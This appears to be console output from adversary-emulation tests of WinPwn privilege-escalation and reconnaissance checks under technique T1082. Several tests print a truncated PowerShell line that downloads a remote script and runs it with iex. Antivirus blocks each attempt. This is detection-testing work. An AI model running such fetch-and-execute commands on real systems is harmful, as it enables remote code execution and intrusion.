 Done executing test: T1082-15 WinPwn - Powersploits privesc checks
Executing test: T1082-16 WinPwn - General privesc checks
iex : At line:1 char:1
+ #  Global TLS Setting for all functions. If TLS12 isn't suppported yo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:2 char:1
+ iex(new-object net.webclient).downloadstring('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand

otherchecks : The term 'otherchecks' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:3 char:1
+ otherchecks -noninteractive -consoleoutput}
+ ~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (otherchecks:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Done executing test: T1082-16 WinPwn - General privesc checks
Executing test: T1082-17 WinPwn - GeneralRecon
iex : At line:1 char:1
+ #  Global TLS Setting for all functions. If TLS12 isn't suppported yo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:2 char:1
+ iex(new-object net.webclient).downloadstring('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand

Generalrecon : The term 'Generalrecon' is not recognized as the name of a cmdlet, function, script file, or operable
At line:3 char:1
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
+ ~~~~~~~~~~~~
+ Generalrecon -consoleoutput -noninteractive}
    + CategoryInfo          : ObjectNotFound: (Generalrecon:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Done executing test: T1082-17 WinPwn - GeneralRecon
Executing test: T1082-18 WinPwn - Morerecon
iex : At line:1 char:1
+ #  Global TLS Setting for all functions. If TLS12 isn't suppported yo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:2 char:1
+ iex(new-object net.webclient).downloadstring('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand